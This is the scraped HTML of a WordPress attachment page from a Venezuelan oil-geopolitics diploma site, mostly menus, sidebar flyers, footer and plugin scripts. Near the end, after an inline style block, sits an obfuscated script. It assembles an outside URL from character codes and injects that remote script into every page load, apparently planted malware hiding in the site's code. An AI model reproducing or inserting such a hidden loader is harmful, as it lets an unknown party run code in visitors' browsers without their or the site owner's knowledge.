        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_695f6ddc0213e" data-td_block_id="td_uid_3_695f6ddc0213e"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_695f6ddc0213e" data-td_block_id="td_uid_3_695f6ddc0213e"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                    <div class="span8 column_container">
                                    <h1 itemprop="name" class="entry-title td-page-title">
                            <span>opep</span>
                    </h1>            <a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/04/opep.jpg" title="opep" rel="attachment"><img class="td-attachment-page-image" src="https://geopoliticapetrolera.com/wp-content/uploads/2017/04/opep.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <!-- CONTENT END 2 -->
            </div>
                        </div>
            <div class="span4 column_container">
                <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img loading="lazy" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="auto, (max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="683" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png" alt="" class="wp-image-8443" style="width:666px;height:auto" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png 683w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-200x300.png 200w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-768x1152.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-700x1050.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-238x357.png 238w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-322x483.png 322w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado.png 1024w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="auto, (max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>            </div>
        
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 695f6ddc06bcc
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":223370,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"2da072de96","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_attachment","source_id":7096,"search_query":"","signature":"0c7b35166cbe753a439792d199fe1167","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_attachment","source_id":7096,"search_query":"","signature":"0c7b35166cbe753a439792d199fe1167","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-08 04:42:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-bwZIdlQ74AxKWjqIXFxeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768373479992');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>